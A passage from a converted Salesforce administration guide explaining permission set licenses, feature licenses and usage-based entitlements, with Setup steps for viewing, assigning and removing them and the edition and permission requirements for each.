

# **Mote:**

- **•** 1 A partner portal user can create and edit campaigns in a community but not in a legacy portal. For the Partner Community license, to read, create, and edit campaigns in the user interface, the partner user also needs the "Marketing User" permission. With these permissions, a partner user can: search for and add their contacts or leads as campaign members, access reports on their campaigns, and mass-email or mass-assign their contacts and leads on a campaign.
- <sup>2</sup> To create and edit reports in communities, the user also needs the "Create and Customize Reports," "Report Builder," and "Edit My Reports" permissions. These permissions allow users to create and edit reports in communities, not portals. By default, reports and dashboards are read-only. For more information see, [Set Up Report Management for External Users—Create and](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=en_US) [Edit Reports.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=en_US)

SEE ALSO: [User Licenses](#page-481-0)

# <span id="page-503-0"></span>Permission Set Licenses

A permission set is a convenient way to assign users specific settings and permissions to use various tools and functions. Permission set licenses incrementally entitle users to access features that are not included in their user licenses. Users can be assigned any number of permission set licenses.

#### [What Are Permission Set Licenses?](#page-503-1)

Permission set licenses incrementally entitle users to access features that are not included in their user licenses. Users can be assigned any number of permission set licenses.

[Available Permission Set Licenses](#page-505-0)

For each permission set license available for purchase, see which permissions it enables you to assign to your users.

[View Your Salesforce Org's Permission Set Licenses](#page-507-0)

View the permission set licenses your organization has purchased to know what you have available to assign to your users.

[Assign a Permission Set License to a User](#page-507-1)

You might need to assign a permission set license to a user before you can assign some permissions.

[Remove a Permission Set License from a User](#page-508-1)

First remove or modify the relevant assigned permission sets that require the license, and then remove the assigned permission set license.

#### <span id="page-503-1"></span>SEE ALSO:

[Set Your Company Up in Salesforce](#page-292-0)

# What Are Permission Set Licenses?

Permission set licenses incrementally entitle users to access features that are not included in their user licenses. Users can be assigned any number of permission set licenses.



Tip: Permission sets and permission set licenses have different purposes. Read on to save yourself some trouble later.

- **• Permission set licenses** extend the functionality of user licenses. With permission set licenses, you can assign more permissions to users than their user license supports.
- **• Permission sets** contain settings that grant users permissions. Permission sets extend users' functional access without changing their profiles.

You can create a permission set for a specific permission set license. Enable the selected permission set license permissions within the permission set. Then, users assigned to the permission set are granted the functionality in it that you chose.

You can also create a permission set that is not specific to a single user or permission set license. First, assign users to the permission set licenses you want. Then, assign them to the permission set you created and enable the permissions you need.

 $\mathbb{F}$ Note: Salesforce validates if users have the licenses required for a permission set. For example, if you assign users to a permission set who don't have the user permissions required, you receive an assignment error.

Check out this table for examples of how different permission set and permission set license combinations affect users.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The availability of each permission set license depends on the edition requirements for permission sets and the related feature.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The availability of each permission set license depends on the edition requirements for permission sets and the related feature.


SEE ALSO:

[Available Permission Set Licenses](#page-505-0)

[Permission Set Licenses](#page-503-0)

[User Licenses](#page-481-0)

[Create Permission Sets](#page-557-0)

[App and System Settings in Permission Sets](#page-562-0)

# <span id="page-505-0"></span>Available Permission Set Licenses

For each permission set license available for purchase, see which permissions it enables you to assign to your users.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The availability of each permission set license depends on the edition requirements for permission sets and the related feature.



\*Permission set assignment not required.

SEE ALSO:

[Assign a Permission Set License to a User](#page-507-0) [User Permissions](#page-574-0) [Assign Permission Sets to a Single User](#page-567-0) [Permission Set Licenses](#page-503-0)

499

# <span id="page-507-1"></span>View Your Salesforce Org's Permission Set Licenses

View the permission set licenses your organization has purchased to know what you have available to assign to your users.

# **N** [Walk Through It: View Permission Set Licenses and Assignments](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp%3Fsetupid%3DForceCom&tour=view-permission-set-licenses-and-assignments)

- **1.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information**.
- **2.** View the Permission Set Licenses related list.

For information on purchasing permission set licenses, contact Salesforce.

#### SEE ALSO:

[Permission Set Licenses](#page-503-0) [Available Permission Set Licenses](#page-505-0)

<span id="page-507-0"></span>[Assign a Permission Set License to a User](#page-507-0)

# Assign a Permission Set License to a User

You might need to assign a permission set license to a user before you can assign some permissions.

- **C** Tip: Before beginning, check if the permission set license is already associated with a permission set. If so, save yourself time and simply assign the user to that permission set. If not, you might need to assign the permission set license to users to grant them access to the permission set license functionality.
- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the name of the user to whom you want to assign the permission set license.
- **3.** In the Permission Set License Assignments related list, click **Edit Assignments**.
- **4.** Select the permission set license to assign.

Add the related permission to a permission set and then assign that permission set to the user.

Note: After assigning the CRM User, Sales User, or Service User permission set license, assigning a permission set isn't required.

### SEE ALSO:

[Permission Set Licenses](#page-503-0) [Remove a Permission Set License from a User](#page-508-0) [Permission Sets](#page-556-0) [Assign Permission Sets to a Single User](#page-567-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view permission set licenses:

**•** "View Setup and Configuration"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To assign a permission set license:

**•** "Manage Users"

# <span id="page-508-0"></span>Remove a Permission Set License from a User

First remove or modify the relevant assigned permission sets that require the license, and then remove the assigned permission set license.

- **1.** Identify [the permission that requires the permission set license](#page-505-0) you want to remove.
- **2.** Make sure that permission isn't assigned to the user through a permission set. You can do that in one of these ways.
	- **•** Remove the permission from the permission sets assigned to the user
	- **•** [Remove the permission set](#page-567-0) from the user's assigned permission sets
- **3.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **4.** Click the name of the user whose permission set license you want to remove.
- **5.** In the Permission Set License Assignments related list, click **Del** next to the permission set license that you want to remove, and then click **OK**.

SEE ALSO:

<span id="page-508-1"></span>[Permission Set Licenses](#page-503-0) [View Your Salesforce Org's Permission Set Licenses](#page-507-1) [Assign a Permission Set License to a User](#page-507-0)

# Feature Licenses Overview

A feature license entitles a user to access an additional feature that is not included with his or her user license, such as Marketing or Work.com. Users can be assigned any number of feature licenses.

- **•** [View the feature licenses enabled for your organization](#page-509-0)
- **•** [Enable users to use a feature](#page-509-1)
- **•** [See all feature licenses currently available in Salesforce](#page-509-2)

Depending on the features that are enabled for your organization, you might be able to assign more than one type of feature license to your users.

[View Your Organization's Feature Licenses](#page-509-0)

View the feature licenses your company has purchased to know what you have available to assign to your users.

[Enable a Feature License for a User](#page-509-1)

You can enable a feature for a user in your organization when creating or editing that user.

[Available Feature Licenses](#page-509-2)

Assign one or more of these additional feature licenses to users so that they can access features not included in their user license.

SEE ALSO:

[View and Manage Users](#page-460-0) [Set Your Company Up in Salesforce](#page-292-0)



Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To remove a permission set license:

**•** "Manage Users"

### **EDITIONS**

Available in: Salesforce Classic

Edition requirements vary for each feature licenses.

## <span id="page-509-0"></span>View Your Organization's Feature Licenses

View the feature licenses your company has purchased to know what you have available to assign to your users.

- **1.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information**.
- **2.** See the Feature Licenses related list.

For information on purchasing feature licenses, contact Salesforce.

#### SEE ALSO:

[Feature Licenses Overview](#page-508-1) [Available Feature Licenses](#page-509-2) [Enable a Feature License for a User](#page-509-1) [View and Manage Users](#page-460-0)

# <span id="page-509-1"></span>Enable a Feature License for a User

You can enable a feature for a user in your organization when creating or editing that user.

- **1.** In Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** In the user list view, click a user's name.
- **3.** On the User Detail page, select the checkbox next to the feature license you want to enable for that user.

You can enable more than one feature license for a single user.

**4.** Click **Save**.

#### SEE ALSO:

<span id="page-509-2"></span>[Edit Users](#page-464-0) [Add a Single User](#page-463-0) [Feature Licenses Overview](#page-508-1) [Available Feature Licenses](#page-509-2) [View Your Organization's Feature Licenses](#page-509-0)

## Available Feature Licenses

Assign one or more of these additional feature licenses to users so that they can access features not included in their user license.





Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view feature licenses:

**•** "View Setup and Configuration"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable feature licenses:

**•** "Manage Internal Users"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



SEE ALSO:

<span id="page-510-0"></span>[View Your Organization's Feature Licenses](#page-509-0) [Enable a Feature License for a User](#page-509-1) [View and Manage Users](#page-460-0) [Feature Licenses Overview](#page-508-1)

# Usage-based Entitlements

A usage-based entitlement is a limited resource that your organization can use on a periodic basis—such as the allowed number of monthly logins to a Partner Community or the record limit for Data.com list users.

Some entitlements are persistent. These entitlements give your Salesforce org a set number of the resource, and the amount allowed doesn't change unless your contract is changed. For example, if your company purchases monthly subscriptions for 50 members to access a Partner Community, you can assign up to 50 individuals the ability to log into the community as many times as they want.

Other entitlements are not persistent; these work like credit. Your org can use up to the amount allowed of that entitlement over the time indicated by the resource's frequency. If the entitlement has a frequency of Once, your org will have to purchase more of the resource to replenish the allowance. If the entitlement has a frequency of Monthly, the start and end of the month is determined by your contract, rather than the calendar month.

For example:

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

- **•** Company A purchases 50 monthly logins for a Partner Community, and on January 15 that org has a pool of 50 logins. Each time someone logs in, one login is used. On February 15, no matter how many were used in the previous month, the pool is refreshed and 50 logins are available through March 14.
- **•** Company B purchases 2,000 records for Data.com list users with an end date of May 15. That org's list users can add or export up to 2,000 records until that date. If the org reaches that limit before May 15, the Data.com list users won't be able to add or export additional records. To unblock users, Company B can purchase additional allowance for that resource.
	- Note: If your org has multiple contracts with the same Resource and the Resource ID is (tenant), you will still only see one row for that entitlement, but the data in that row will reflect your combined contracts. In this case, Start Date reflects the earliest start date among those contracts, and End Date reflects the latest end date among those contracts.

Like feature licenses, usage-based entitlements don't limit what you can do in Salesforce; they add to your functionality. If your usage exceeds the allowance, Salesforce will contact you to discuss additions to your contract.

#### [View Your Salesforce Org's Usage-Based Entitlements](#page-511-0)

Look at your company's usage-based entitlements to know which resources your org is entitled to.

#### [Usage-based Entitlement Fields](#page-512-0)

The Usage-based Entitlements related list displays the following information. These fields aren't editable, and they are only visible if your Salesforce org is entitled to a resource.

#### SEE ALSO:

<span id="page-511-0"></span>[Set Your Company Up in Salesforce](#page-292-0) [View and Manage Users](#page-460-0)

# View Your Salesforce Org's Usage-Based Entitlements

Look at your company's usage-based entitlements to know which resources your org is entitled to.

- **1.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information**.
- **2.** At the bottom of the Company Information page, view the Usage-Based Entitlements related list.

SEE ALSO:

[Usage-based Entitlements](#page-510-0) [Usage-based Entitlement Fields](#page-512-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To view usage-based entitlements:

**•** "View Setup and Configuration"

# <span id="page-512-0"></span>Usage-based Entitlement Fields

The Usage-based Entitlements related list displays the following information. These fields aren't editable, and they are only visible if your Salesforce org is entitled to a resource.



EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

For more information about resources your org is entitled to, contact Salesforce.

#### SEE ALSO:

[Usage-based Entitlements](#page-510-0) [View Your Salesforce Org's Usage-Based Entitlements](#page-511-0)

# <span id="page-513-0"></span>Passwords

